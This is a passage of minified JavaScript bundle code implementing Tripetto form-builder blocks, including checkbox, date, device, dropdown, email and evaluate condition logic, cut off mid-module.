l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.CounterCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.getValue=function(e,t){if((0,a.isString)(t)&&e instanceof a.Slots.Number){var n=this.variableFor(t);return n&&n.hasValue?e.toValue(n.value):void 0}return(0,a.isNumberFinite)(t)?t:void 0},t.prototype.verify=function(){var e=this.valueOf();if(e){var t=this.getValue(e.slot,this.props.value);switch(this.props.mode){case"equal":return(e.hasValue?e.value:void 0)===t;case"not-equal":return(e.hasValue?e.value:void 0)!==t;case"below":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value<t;case"above":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value>t;case"between":case"not-between":var n=this.getValue(e.slot,this.props.to);return(0,a.isNumberFinite)(t)&&(0,a.isNumberFinite)(n)&&(e.hasValue&&e.value>=a.Num.min(t,n)&&e.value<=a.Num.max(t,n))===("between"===this.props.mode)}}return!1},i([a.condition],t.prototype,"verify",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"".concat("@tripetto/block-checkboxes",":counter")})],t)}(a.ConditionBlock);t.CounterCondition=l},502:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.ScoreCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.getValue=function(e,t){if((0,a.isString)(t)&&e instanceof a.Slots.Numeric){var n=this.variableFor(t);return n&&n.hasValue?e.toValue(n.value):void 0}return(0,a.isNumberFinite)(t)?t:void 0},t.prototype.verify=function(){var e=this.valueOf();if(e){var t=this.getValue(e.slot,this.props.value);switch(this.props.mode){case"equal":return(e.hasValue?e.value:void 0)===t;case"not-equal":return(e.hasValue?e.value:void 0)!==t;case"below":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value<t;case"above":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value>t;case"between":case"not-between":var n=this.getValue(e.slot,this.props.to);return(0,a.isNumberFinite)(t)&&(0,a.isNumberFinite)(n)&&(e.hasValue&&e.value>=a.Num.min(t,n)&&e.value<=a.Num.max(t,n))===("between"===this.props.mode);case"defined":return e.hasValue;case"undefined":return!e.hasValue}}return!1},i([a.condition],t.prototype,"verify",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"".concat("@tripetto/block-checkboxes",":score")})],t)}(a.ConditionBlock);t.ScoreCondition=l},87:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.UncheckedCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.allUnchecked=function(){var e=this,t=this.slots;return!t||!t.each((function(t){var n=e.valueOf(t);return n&&n.value||!1}))},i([a.condition],t.prototype,"allUnchecked",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"".concat("@tripetto/block-checkboxes",":unchecked")})],t)}(a.ConditionBlock);t.UncheckedCondition=l},226:function(e){e.exports=n(9849)}},r={};function o(e){var n=r[e];if(void 0!==n)return n.exports;var i=r[e]={exports:{}};return t[e].call(i.exports,i,i.exports,o),i.exports}var i={};!function(){var e=i;Object.defineProperty(e,"__esModule",{value:!0}),e.Checkboxes=void 0,o(126),o(87),o(924),o(502);var t=o(250);Object.defineProperty(e,"Checkboxes",{enumerable:!0,get:function(){return t.Checkboxes}})}(),e.exports=i}()},9064:function(e,t,n){!function(){"use strict";var t={407:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.DateTimeCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.getValue=function(e,t){if((0,a.isString)(t)&&e instanceof a.Slots.Date){var n=this.variableFor(t);return n&&n.hasValue?e.toValue(n.value):void 0}return e.toValue((0,a.isNumberFinite)(t)?t:a.DateTime.UTC)},t.prototype.verify=function(){var e=this.valueOf();if(e){var t=this.getValue(e.slot,this.props.value),n=e.hasValue?e.slot.toValue(e.value):void 0;switch(this.props.mode){case"equal":return n===t;case"not-equal":return n!==t;case"before":return(0,a.isNumberFinite)(t)&&(0,a.isNumberFinite)(n)&&n<t;case"after":return(0,a.isNumberFinite)(t)&&(0,a.isNumberFinite)(n)&&n>t;case"between":case"not-between":var r=this.getValue(e.slot,this.props.to);return(0,a.isNumberFinite)(t)&&(0,a.isNumberFinite)(r)&&((0,a.isNumberFinite)(n)&&n>=a.Num.min(t,r)&&n<=a.Num.max(t,r))===("between"===this.props.mode);case"defined":return e.hasValue;case"undefined":return!e.hasValue}}return!1},i([a.condition],t.prototype,"verify",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"@tripetto/block-date"})],t)}(a.ConditionBlock);t.DateTimeCondition=l},856:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.DateTime=void 0;var a=n(226);n(407);var l=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.dateSlot=(0,a.assert)(t.valueOf("date")),t.toSlot=t.valueOf("to"),t.required=t.dateSlot.slot.required||!1,t}return o(t,e),Object.defineProperty(t.prototype,"fromError",{get:function(){return!this.dateSlot.hasValue||!1},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"toError",{get:function(){return!this.toSlot||!this.toSlot.hasValue||this.toSlot.value<this.dateSlot.value},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"toPlaceholder",{get:function(){return(0,a.markdownifyToString)(this.props.placeholder||"",this.context)||""},enumerable:!1,configurable:!0}),t.prototype.validate=function(){return!this.props.range||this.toSlot&&this.dateSlot.hasValue===this.toSlot.hasValue&&this.toSlot.value>=this.dateSlot.value||!1},i([a.validator],t.prototype,"validate",null),t}(a.NodeBlock);t.DateTime=l},226:function(e){e.exports=n(9849)}},r={},o=function e(n){var o=r[n];if(void 0!==o)return o.exports;var i=r[n]={exports:{}};return t[n].call(i.exports,i,i.exports,e),i.exports}(856);e.exports=o}()},582:function(e,t,n){!function(){"use strict";var t={856:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.DeviceCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.evaluateDevice=function(){if(window){var e="live"===this.view&&window.screen&&a.Num.min(window.screen.width,window.screen.height)||a.Num.min(window.innerWidth,window.innerHeight);return e<400?"phone"===this.props.deviceType:e<800?"tablet"===this.props.deviceType:"desktop"===this.props.deviceType}return!1},i([a.condition],t.prototype,"evaluateDevice",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"@tripetto/block-device"})],t)}(a.ConditionBlock);t.DeviceCondition=l},226:function(e){e.exports=n(9849)}},r={},o=function e(n){var o=r[n];if(void 0!==o)return o.exports;var i=r[n]={exports:{}};return t[n].call(i.exports,i,i.exports,e),i.exports}(856);e.exports=o}()},3907:function(e,t,n){!function(){"use strict";var t={566:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.DropdownCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.isSelected=function(){var e=this.valueOf();return e&&(e.reference===this.props.option||!this.props.option&&!e.reference)||!1},i([a.condition],t.prototype,"isSelected",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"@tripetto/block-dropdown"})],t)}(a.ConditionBlock);t.DropdownCondition=l},502:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.ScoreCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.getValue=function(e,t){if((0,a.isString)(t)&&e instanceof a.Slots.Numeric){var n=this.variableFor(t);return n&&n.hasValue?e.toValue(n.value):void 0}return(0,a.isNumberFinite)(t)?t:void 0},t.prototype.verify=function(){var e=this.valueOf();if(e){var t=this.getValue(e.slot,this.props.value);switch(this.props.mode){case"equal":return(e.hasValue?e.value:void 0)===t;case"not-equal":return(e.hasValue?e.value:void 0)!==t;case"below":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value<t;case"above":return(0,a.isNumberFinite)(t)&&e.hasValue&&e.value>t;case"between":case"not-between":var n=this.getValue(e.slot,this.props.to);return(0,a.isNumberFinite)(t)&&(0,a.isNumberFinite)(n)&&(e.hasValue&&e.value>=a.Num.min(t,n)&&e.value<=a.Num.max(t,n))===("between"===this.props.mode);case"defined":return e.hasValue;case"undefined":return!e.hasValue}}return!1},i([a.condition],t.prototype,"verify",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"".concat("@tripetto/block-dropdown",":score")})],t)}(a.ConditionBlock);t.ScoreCondition=l},58:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__assign||function(){return i=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},i.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.Dropdown=void 0;var a=n(226),l=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.scoreSlot=t.valueOf("score","feature"),t.dropdownSlot=(0,a.assert)(t.valueOf("option","static",{confirm:!0,modifier:function(e){if(e.value){if(!e.reference){var n=(0,a.findFirst)(t.props.options,(function(t){return t.value===e.value}))||(0,a.findFirst)(t.props.options,(function(t){return t.id===e.value}))||(0,a.findFirst)(t.props.options,(function(t){return t.name===e.value}))||(0,a.findFirst)(t.props.options,(function(t){return t.name.toLowerCase()===e.value.toLowerCase()}));return{value:n&&(n.value||n.name),reference:n&&n.id,display:null==n?void 0:n.name}}if(!(0,a.findFirst)(t.props.options,(function(t){return t.id===e.reference})))return{value:void 0,reference:void 0,display:void 0}}},onChange:function(e){if(t.scoreSlot){var n=(0,a.findFirst)(t.props.options,(function(t){return t.id===e.reference}));t.scoreSlot.set(n&&((null==n?void 0:n.score)||0))}}})),t.required=t.dropdownSlot.slot.required||!1,t}return o(t,e),Object.defineProperty(t.prototype,"options",{get:function(){var e,t=this,n=(null===(e=this.props.options)||void 0===e?void 0:e.map((function(e){return i(i({},e),{name:(0,a.markdownifyToString)(e.name,t.context)})})))||[];if(this.props.randomize&&n.length>1){if(!this.randomized||this.randomized.length!==n.length||(0,a.findFirst)(this.randomized,(function(e){var t;return(null===(t=n[e.index])||void 0===t?void 0:t.id)!==e.id}))){this.randomized=n.map((function(e,t){return{index:t,id:e.id}}));for(var r=this.randomized.length;--r;){var o=Math.floor(Math.random()*r),l=this.randomized[r];this.randomized[r]=this.randomized[o],this.randomized[o]=l}}return this.randomized.map((function(e){return n[e.index]}))}return this.randomized&&(this.randomized=void 0),n},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"value",{get:function(){var e=this,t=(0,a.findFirst)(this.props.options,(function(t){return t.id===e.dropdownSlot.reference}));if(!t&&!this.node.placeholder){var n=(0,a.findFirst)(this.props.options,(function(e){return!!e.name}));return this.dropdownSlot.default(n&&(n.value||n.name),n&&n.id),n&&n.id||""}return t&&t.id||""},set:function(e){this.select((0,a.findFirst)(this.props.options,(function(t){return t.id===e})))},enumerable:!1,configurable:!0}),t.prototype.select=function(e){return this.dropdownSlot.set(e&&(e.value||e.name),e&&e.id,null==e?void 0:e.name),e&&e.id||""},t}(a.NodeBlock);t.Dropdown=l},226:function(e){e.exports=n(9849)}},r={};function o(e){var n=r[e];if(void 0!==n)return n.exports;var i=r[e]={exports:{}};return t[e].call(i.exports,i,i.exports,o),i.exports}var i={};!function(){var e=i;Object.defineProperty(e,"__esModule",{value:!0}),e.Dropdown=void 0,o(566),o(502);var t=o(58);Object.defineProperty(e,"Dropdown",{enumerable:!0,get:function(){return t.Dropdown}})}(),e.exports=i}()},2298:function(e,t,n){!function(){"use strict";var t={407:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.EmailCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.isMatch=function(){var e=this,t=this.valueOf();if(t){var n=a.Str.lowercase(t.string),r=a.Str.lowercase(function(){if((0,a.isVariable)(e.props.match)){var t=e.variableFor(e.props.match);return t&&t.hasValue?t.string:""}return e.parseVariables(e.props.match||"")}());switch(this.props.mode){case"domain":case"not-domain":return r&&n.substr(n.lastIndexOf("@")+1)===r==("domain"===this.props.mode)||!1;case"address":case"not-address":return n===r==("address"===this.props.mode)||!1;case"defined":return""!==n;case"undefined":return""===n}}return!1},i([a.condition],t.prototype,"isMatch",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"@tripetto/block-email"})],t)}(a.ConditionBlock);t.EmailCondition=l},856:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.Email=void 0;var a=n(226);n(407);var l=/^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/,u=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,s=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.emailSlot=(0,a.assert)(t.valueOf("email")),t.required=t.emailSlot.slot.required||!1,t}return o(t,e),t.prototype.validate=function(){return!this.emailSlot.string||("rfc822"===this.props.validation?l:u).test(this.emailSlot.value)},i([a.validator],t.prototype,"validate",null),t}(a.NodeBlock);t.Email=s},226:function(e){e.exports=n(9849)}},r={},o=function e(n){var o=r[n];if(void 0!==o)return o.exports;var i=r[n]={exports:{}};return t[n].call(i.exports,i,i.exports,e),i.exports}(856);e.exports=o}()},3440:function(e,t,n){!function(){"use strict";var t={856:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.Error=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.stopHere=function(){return!1},i([a.validator],t.prototype,"stopHere",null),t}(a.NodeBlock);t.Error=l},226:function(e){e.exports=n(9849)}},r={},o=function e(n){var o=r[n];if(void 0!==o)return o.exports;var i=r[n]={exports:{}};return t[n].call(i.exports,i,i.exports,e),i.exports}(856);e.exports=o}()},6281:function(e,t,n){!function(){"use strict";var t={856:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.EvaluateCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.getMatchString=function(){var e=(0,a.castToString)(this.props.value);if((0,a.isVariable)(e)){var t=this.variableFor(e);return t&&t.hasValue?t.string:""}return this.parseVariables(e,"",!0)},t.prototype.getNumber=function(e,t){if((0,a.isString)(t)&&(e instanceof a.Slots.Number||e instanceof a.Slots.Numeric)){var n=this.variableFor(t);return n&&n.hasValue?e.toValue(n.value):void 0}return(0,a.isNumberFinite)(t)?t:void 0},t.prototype.getDate=function(e,t){if((0,a.isString)(t)&&e instanceof a.Slots.Date){var n=this.variableFor(t);return n&&n.hasValue?e.toValue(n.value,e.supportsTime?"minutes":void 0):void 0}return e.toValue((0,a.isNumberFinite)(t)?t:a.DateTime.UTC,e.supportsTime?"minutes":void 0)},t.prototype.validate=function(){if(this.props.variable){var e=this.variableFor(this.props.variable);if(e)if(e.slot instanceof a.Slots.String||e.slot instanceof a.Slots.Text){var t=this.props.ignoreCase?a.Str.lowercase(this.getMatchString()):this.getMatchString(),n=this.props.ignoreCase?a.Str.lowercase(e.string):e.string;switch(this.props.mode){case"equal":return n===t;case"not-equal":return n!==t;case"contains":return t&&-1!==n.indexOf(t)||!1;case"not-contains":return t&&-1===n.indexOf(t)||!1;case"starts":return t&&0===n.indexOf(t)||!1;case"ends":return t&&n.length>=t.length&&n.lastIndexOf(t)===n.length-t.length||!1;case"defined":return""!==n;case"undefined":return""===n}}else if(e.slot instanceof a.Slots.Number||e.slot instanceof a.Slots.Numeric)switch(n=this.getNumber(e.slot,this.props.value),this.props.mode){case"equal":return(e.hasValue?e.value:void 0)===n;case"not-equal":return(e.hasValue?e.value:void 0)!==n;case"below":return(0,a.isNumberFinite)(n)&&e.hasValue&&(0,a.castToNumber)(e.value)<n;case"above":return(0,a.isNumberFinite)(n)&&e.hasValue&&(0,a.castToNumber)(e.value)>n;case"between":case"not-between":var r=this.getNumber(e.slot,this.props.to);return(0,a.isNumberFinite)(n)&&(0,a.isNumberFinite)(r)&&(e.hasValue&&(0,a.castToNumber)(e.value)>=a.Num.min(n,r)&&(0,a.castToNumber)(e.value)<=a.Num.max(n,r))===("between"===this.props.mode);case"defined":return e.hasValue;case"undefined":return!e.hasValue}else if(e.slot instanceof a.Slots.Date){n=this.getDate(e.slot,this.props.value);var o=e.hasValue?e.slot.toValue(e.value,e.slot.supportsTime?"minutes":void 0):void 0;switch(this.props.mode){case"equal":return o===n;case"not-equal":return o!==n;case"before":return(0,a.isNumberFinite)(n)&&(0,a.isNumberFinite)(o)&&o<n;case"after":return(0,a.isNumberFinite)(n)&&(0,a.isNumberFinite)(o)&&o>n;case"between":case"not-between":return r=this.getDate(e.slot,this.props.to),(0,a.isNumberFinite)(n)&&(0,a.isNumberFinite)(r)&&((0,a.isNumberFinite)(o)&&o>=a.Num.min(n,r)&&o<=a.Num.max(n,r))===("between"===this.props.mode);case"defined":return e.hasValue;case"undefined":return!e.hasValue}}else if(e.slot instanceof a.Slots.Boolean)switch(this.props.mode){case"true":return e.hasValue&&(0,a.castToBoolean)(e.value);case"false":return e.hasValue&&!(0,a.castToBoolean)(e.value);case"equal":case"not-equal":return(n=(0,a.isFilledString)(this.props.value)&&this.variableFor(this.props.value)||void 0)&&(e.hasValue?(0,a.castToBoolean)(e.value):void 0)===(n.hasValue?(0,a.castToBoolean)(n.value):void 0)||!1;case"defined":return e.hasValue;case"undefined":return!e.hasValue}}return!1},i([a.condition],t.prototype,"validate",null),i([(0,a.tripetto)({type:"condition",legacyBlock:!0,identifier:"@tripetto/block-evaluate"})],t)}(a.ConditionBlock);t.EvaluateCondition=l},226:function(e){e.exports=n(9849)}},r={},o=function e(n){var o=r[n];if(void 0!==o)return o.exports;var i=r[n]={exports:{}};return t[n].call(i.exports,i,i.exports,e),i.exports}(856);e.exports=o}()},8842:function(e,t,n){!function(){"use strict";var t={407:function(e,t,n){var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},r(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var l=e.length-1;l>=0;l--)(o=e[l])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a};Object.defineProperty(t,"__esModule",{value:!0}),t.FileUploadCondition=void 0;var a=n(226),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return 